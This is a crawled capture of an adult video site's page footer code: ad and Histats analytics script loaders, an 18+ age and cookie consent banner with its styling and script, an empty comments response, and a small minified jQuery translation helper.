		<script src="https://horriblevideos.com/core/js/Tube.js"></script>
<!-- inpage evada-->

<!-- eof inapage -->
<!-- bnr -->
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=7065&type=0&loaded=0&time=1768734553843
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												

--- FILE ---
content_type: application/javascript
request_url: https://horriblevideos.com/core/js/Tube.js
body_size: 338
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(n){for(var t,e,i,r=decodeURI(n).split("&"),s={},a=0,l=r.length;a<l;a++)(i=(e=r[a].split("="))[0]).indexOf("[]")==i.length-2?(void 0===s[t=i.substring(0,i.length-2)]&&(s[t]=[]),s[t].push(e[1])):s[i]=e[1];return s};var Tube={init:function(){},_t:function(n,arguments){var t,e=arguments||{};if(void 0!==settings.translations[n])for(var i in t=settings.translations[n],1,e)t=t.replace(i,e[i]);else for(var i in t=n,1,e)t=t.replace(i,e[i]);return t}};